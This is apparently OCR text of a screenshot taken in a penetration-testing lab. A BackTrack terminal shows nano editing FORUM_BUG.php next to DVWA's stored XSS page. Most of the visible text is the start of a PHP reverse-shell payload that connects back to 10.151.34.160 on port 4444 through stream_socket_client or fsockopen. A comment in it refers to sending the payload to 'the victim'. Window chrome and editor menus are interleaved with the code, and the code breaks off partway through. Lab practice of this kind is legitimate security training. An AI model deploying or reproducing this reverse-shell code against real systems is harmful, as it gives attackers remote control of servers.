 Applications Places System Wed Dec 2
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site S
root@bt: ~
File Edit View Terminal Help
GNU nano 2.2.2 File: FORUM_BUG.php Modified
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '10.151.34.160';
$port = 4444;
$ipf = AF_INET;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
$ipf = AF_INET6;
}
<< back | track 5r
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell